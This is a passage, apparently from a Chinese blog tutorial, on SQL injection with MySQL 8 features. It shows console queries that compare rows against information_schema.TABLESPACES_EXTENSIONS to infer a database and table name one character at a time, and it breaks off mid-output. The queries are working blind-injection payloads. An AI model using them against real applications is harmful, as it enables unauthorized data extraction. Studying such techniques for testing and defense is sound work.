 看到最后的users/users，因为我创建了一个users数据库，里面有users数据表。所以有了这个，就会方便很多。
此外，我觉得的，利用mysql8的新特性进行注入会有4个坑点。
第一个坑点：
1 mysql> table information_schema.TABLESPACES_EXTENSIONS limit 6,1;
2 +-----------------+------------------+
3 | TABLESPACE_NAME | ENGINE_ATTRIBUTE |
4 +-----------------+------------------+
5 | users/users     | NULL             |
6 +-----------------+------------------+
7 1 row in set (0.00 sec)
8
9 mysql> select (('t','')<(table information_schema.TABLESPACES_EXTENSIONS limit 6,1));
10 +------------------------------------------------------------------------+
11 | (('t','')<(table information_schema.TABLESPACES_EXTENSIONS limit 6,1)) |
12 +------------------------------------------------------------------------+
13 |                                                                      1 |
14 +------------------------------------------------------------------------+
15 1 row in set (0.00 sec)
16
17 mysql> select (('u','')<(table information_schema.TABLESPACES_EXTENSIONS limit 6,1));
18 +------------------------------------------------------------------------+
19 | (('u','')<(table information_schema.TABLESPACES_EXTENSIONS limit 6,1)) |
20 +------------------------------------------------------------------------+